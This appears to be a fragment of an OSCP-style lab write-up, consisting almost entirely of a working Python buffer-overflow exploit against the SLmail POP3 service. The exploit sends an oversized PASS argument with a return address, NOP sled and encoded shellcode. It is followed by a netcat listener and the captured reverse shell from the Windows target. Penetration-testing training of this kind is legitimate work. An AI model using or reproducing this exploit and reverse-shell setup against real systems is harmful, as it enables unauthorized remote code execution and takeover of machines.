 #!/usr/bin/python
import socket,sys
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],110))
buf=("\xbb\x47\x96\x7b\xf1\xda\xcf\xd9\x74\x24\xf4\x5a\x33\xc9\xb1"
"\x52\x83\xc2\x04\x31\x5a\x0e\x03\x1d\x98\x99\x04\x5d\x4c\xdf"
"\xe7\x9d\x8d\x80\x6e\x78\xbc\x80\x15\x09\xef\x30\x5d\x5f\x1c"
"\xba\x33\x4b\x97\xce\x9b\x7c\x10\x64\xfa\xb3\xa1\xd5\x3e\xd2"
"\x21\x24\x13\x34\x1b\xe7\x66\x35\x5c\x1a\x8a\x67\x35\x50\x39"
"\x97\x32\x2c\x82\x1c\x08\xa0\x82\xc1\xd9\xc3\xa3\x54\x51\x9a"
"\x63\x57\xb6\x96\x2d\x4f\xdb\x93\xe4\xe4\x2f\x6f\xf7\x2c\x7e"
"\x90\x54\x11\x4e\x63\xa4\x56\x69\x9c\xd3\xae\x89\x21\xe4\x75"
"\xf3\xfd\x61\x6d\x53\x75\xd1\x49\x65\x5a\x84\x1a\x69\x17\xc2"
"\x44\x6e\xa6\x07\xff\x8a\x23\xa6\x2f\x1b\x77\x8d\xeb\x47\x23"
"\xac\xaa\x2d\x82\xd1\xac\x8d\x7b\x74\xa7\x20\x6f\x05\xea\x2c"
"\x5c\x24\x14\xad\xca\x3f\x67\x9f\x55\x94\xef\x93\x1e\x32\xe8"
"\xd4\x34\x82\x66\x2b\xb7\xf3\xaf\xe8\xe3\xa3\xc7\xd9\x8b\x2f"
"\x17\xe5\x59\xff\x47\x49\x32\x40\x37\x29\xe2\x28\x5d\xa6\xdd"
"\x49\x5e\x6c\x76\xe3\xa5\xe7\xb9\x5c\xdf\xf3\x51\x9f\x1f\xf8"
"\x73\x16\xf9\x6a\x64\x7f\x52\x03\x1d\xda\x28\xb2\xe2\xf0\x55"
"\xf4\x69\xf7\xaa\xbb\x99\x72\xb8\x2c\x6a\xc9\xe2\xfb\x75\xe7"
"\x8a\x60\xe7\x6c\x4a\xee\x14\x3b\x1d\xa7\xeb\x32\xcb\x55\x55"
"\xed\xe9\xa7\x03\xd6\xa9\x73\xf0\xd9\x30\xf1\x4c\xfe\x22\xcf"
"\x4d\xba\x16\x9f\x1b\x14\xc0\x59\xf2\xd6\xba\x33\xa9\xb0\x2a"
"\xc5\x81\x02\x2c\xca\xcf\xf4\xd0\x7b\xa6\x40\xef\xb4\x2e\x45"
"\x88\xa8\xce\xaa\x43\x69\xfe\xe0\xc9\xd8\x97\xac\x98\x58\xfa"
"\x4e\x77\x9e\x03\xcd\x7d\x5f\xf0\xcd\xf4\x5a\xbc\x49\xe5\x16"
"\xad\x3f\x09\x84\xce\x15")
buffer = 2607*'A' +'\xe3\x41\x4b\x5f' + 16*'\x90'+ buf
data = s.recv(1024)
s.send('USER username' + '\r\n')
data = s.recv(1024)
s.send('PASS' + buffer  + '\r\n')
s.close()
root@kali:/writeup/smail#
root@kali:/var/www/html/oscp-like# nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.122.4] from (UNKNOWN) [192.168.30.167] 56406
Microsoft Windows [汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Program Files\SLmail\System>